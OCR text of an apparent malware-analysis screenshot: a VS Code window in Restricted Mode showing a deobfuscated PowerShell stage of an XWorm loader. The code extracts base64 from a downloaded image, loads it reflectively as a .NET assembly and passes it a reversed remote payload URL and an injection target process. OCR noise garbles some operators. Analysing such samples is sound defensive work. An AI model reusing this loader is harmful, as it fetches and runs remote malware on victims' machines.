 File Edit Selection View Go Run ··· ● function DownloadDataFromLinks { • Untitled-2 - Visual Studio Code
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
xworm.vbs powershell -command "$codigo = 'ZgB1DgTr Untitled-1 function DownloadDataFromLinks { Untitled-2
2
16
17
18 $imageBytes = DownloadDataFromLinks $links;
19 if ($imageBytes - ne $null) {
20 $imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes);
21 $startFlag = '<<BASE64_START>>';
22 $endFlag = '<<BASE64_END>>';
23 $startIndex = $imageText.IndexOf($startFlag);
24 $endIndex = $imageText.IndexOf($endFlag);
25 if ($startIndex - ge 0 - and $endIndex - gt $startIndex) {
26 $startIndex += $startFlag.Length;
27 $base64Length = $endIndex - $startIndex;
28 $base64Command = $imageText.Substring($startIndex, $base64Length);
29 $commandBytes = [System.Convert]::FromBase64String($base64Command);
30 $loadedAssembly = [System.Reflection.Assembly]::Load($commandBytes);
31 $type = $loadedAssembly.GetType('PROJETOAUTOMACAO.VB.Home');
32 $method = $type.GetMethod('VAI').Invoke($null, [object[]] ('txt.owrxram/gml/moc.gketolf//:sptth', '1',
'C:\ProgramData\' , 'Name_File','AddInProcess32',''))
33 }
34
35 }
Restricted Mode 0 0 Ln 32, Col 165 (97 selected) Spaces: 4 UTF-8 CRLF PowerShell
HXD vm ENG 2:41 AM
11/03/2024